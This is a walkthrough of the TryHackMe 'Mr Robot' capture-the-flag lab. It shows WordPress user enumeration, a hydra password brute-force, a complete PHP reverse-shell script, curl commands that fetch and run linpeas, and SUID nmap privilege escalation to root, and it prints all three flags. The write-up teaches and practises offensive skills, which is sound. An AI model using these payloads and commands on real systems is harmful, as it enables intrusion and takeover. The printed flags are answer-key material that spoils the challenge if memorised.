THM Mr Robot CTF
Task 1 - Connect to our Network
To begin with, just connect to the network using the OpenVPN file provided in the access room.
Task 2 - Hack the machine
Firstly, I need to know more about the machine we want to access. To do that, we’ll be making a nmap scan to know if ports are opened.
sudo nmap -sV -O 10.10.25.198
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-16 09:59 EDT
Nmap scan report for 10.10.25.198
Host is up (0.029s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
443/tcp open ssl/http Apache httpd
Device type: general purpose|specialized|storage-misc|broadband router|WAP|printer
Running (JUST GUESSING): Linux 5.X|3.X|4.X|2.6.X (89%), Crestron 2-Series (87%), HP embedded (87%), Asus embedded (86%)
OS CPE: cpe:/o:linux:linux_kernel:5.4 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3 cpe:/o:linux:linux_kernel:2.6 cpe:/h:asus:rt-n56u cpe:/o:linux:linux_kernel:3.4
Aggressive OS guesses: Linux 5.4 (89%), Linux 3.10 - 3.13 (88%), Linux 3.10 - 4.11 (88%), Linux 3.12 (88%), Linux 3.13 (88%), Linux 3.13 or 4.2 (88%), Linux 3.2 - 3.5 (88%), Linux 3.2 - 3.8 (88%), Linux 4.2 (88%), Linux 4.4 (88%)
No exact OS matches for host (test conditions non-ideal).
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.15 seconds
It shows that the ports 22 (ssh), 80 (http) and 443 (https) are currently running. We’ll verify if a vulnerable website is running.
When access to the website, we are welcomed with a Mr Robot themed website with some commands to trigger actions.

After some surfing with prepare command or fsociety, we continue using join. We are asked to put my email address, so we use a temporary mail if we receive something important.

After some time, nothing has been sent so we continue digging by looking at the html source code.

There’s nothing interesting so we fuzz the website to know if there any hidden webpage using
ffuf -w /usr/share/seclists/Fuzzing.fuzz-Bo0om.txt -u http://10.10.150.113/FUZZ -mc 200
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing]
└─$ ffuf -w fuzz-Bo0oM.txt -u http://10.10.150.113/FUZZ -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.150.113/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/fuzz-Bo0oM.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
[Status: 200, Size: 1188, Words: 189, Lines: 31, Duration: 31ms]
* FUZZ: admin/
[Status: 200, Size: 1188, Words: 189, Lines: 31, Duration: 31ms]
* FUZZ: admin/index
[Status: 200, Size: 1188, Words: 189, Lines: 31, Duration: 32ms]
* FUZZ: admin/index.html
[Status: 200, Size: 1188, Words: 189, Lines: 31, Duration: 30ms]
* FUZZ: index.html
[Status: 200, Size: 309, Words: 25, Lines: 157, Duration: 29ms]
* FUZZ: license
[Status: 200, Size: 309, Words: 25, Lines: 157, Duration: 29ms]
* FUZZ: license.txt
[Status: 200, Size: 64, Words: 14, Lines: 2, Duration: 30ms]
* FUZZ: readme
[Status: 200, Size: 64, Words: 14, Lines: 2, Duration: 29ms]
* FUZZ: readme.html
[Status: 200, Size: 41, Words: 2, Lines: 4, Duration: 29ms]
* FUZZ: robots.txt
[Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 754ms]
* FUZZ: wp-config.php
[Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 709ms]
* FUZZ: wp-content/
[Status: 200, Size: 2613, Words: 115, Lines: 53, Duration: 743ms]
* FUZZ: wp-login/
[Status: 200, Size: 2613, Words: 115, Lines: 53, Duration: 748ms]
* FUZZ: wp-login.php
:: Progress: [4842/4842] :: Job [1/1] :: 49 req/sec :: Duration: [0:01:43] :: Errors: 0 ::
We can see there is a robots.txt available so we check it.
User-agent: *
fsocity.dic
key-1-of-3.txt
With this clue, we try to go to the URL: After pressing enter, the flag n°1 for this CTF is given:
Key 1: 073403c8a58a1f80d943455fb30724b9
Then, we try to go to the URL https://10.10.150.113/fsocity.dic. When that is done, the browser downloaded the associated file.
head fsocity.dic
true
false
wikia
from
the
now
Wikia
extensions
scss
window
The file is really long and looks like a password list. With ffuf, we found we can access to a wordpress login (https://10.10.150.113/wp-login.php) so we maybe have to bruteforce to access it.

With the username Elliot, the error message sent by wp is different (the username admin doesn’t work): i.e, if the username doesn’t exist, it returns “Invalid username” but if it’s exinsting, it returns “The password you entered for the username USER is incorrect”.

Using hydra, we can retrieve the right password associated with the username Elliot.
hydra -l Elliot -P fsocity.dic http://10.10.150.113 http-post-form "/wp-login/:log=^USER^&pwd=^PASS^:F=The password you entered for the username Elliot is incorrect."
After obtaining the combo Elliot:ER28-0652, we connect to the wp pannel.

With the access, we can obtain a reverse shell by modifying the site with the Editor section in Appearance. Then, we modify the archive.php to put the following code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 [email protected]
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.24.118';
$port = 6870;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

We put a nc listener with the port 6870
nc -lnvp 6870
We can access to the archive.php with the URL https://10.10.150.113/wp-content/themes/twentyfifteen/archive.php so we can get the reverse shell:
nc -lnvp 6870
listening on [any] 6870 ...
connect to [10.11.24.118] from (UNKNOWN) [10.10.150.113] 60344
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
14:18:12 up 2:05, 0 users, load average: 5.94, 5.60, 4.80
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ ls /home
robot
$ ls /home/robot
key-2-of-3.txt
password.raw-md5
$ cat /home/robot/key-2-of-3.txt
cat: /home/robot/key-2-of-3.txt: Permission denied
We can’t read to the key-2-of-3.txt so we need to do a privesc to get the access to the user robot. However, we can try to bruteforce the hashed md5 password with john the ripper or just use some online db if it already been cracket like https://crackstation.net.
$ cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
After that, we found that the password is:
| Hash | Type | Result |
|---|---|---|
| c3fcd3d76192e4007dfb496cca67e13b | md5 | abcdefghijklmnopqrstuvwxyz |
With it, we reconnect to the revshell and we spawn a new tty with python command:
python -c 'import pty; pty.spawn("/bin/bash")'
If we don’t do this, when we would want to do su, the command will say that there is no tty.
su robot
password:
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Key 2: 822c73956184f694993bede3eb39f959
After that, we’ll look for another vulnerabilities present on the machine. To do that simply, we’ll upload LinPeas with python http.server.
Kali:
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
sudo python3 -m http.server 8000 #Host
Victim:
curl 10.10.145.120:8000/linpeas.sh > /tmp/linpeas.sh #Victim
chmod 777 /tmp/linpeas.sh
/tmp/linpeas.sh
After execution, we can see that nmap is a vector of PrivEsc because it has SUID with root permissions on it. After cheecking on https://gtfobins.github.io/gtfobins/nmap/, we will use the interactive mode exploit.
Victim
nmap --interactive
!sh
# whoami
root
" find -name "key-3-of-3"
/root/key-3-of-3.txt
# cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Key 3: 04787ddef27c3dee1ee161b21670b4e4
Enjoy Reading This Article?
Here are some more articles you might like to read next: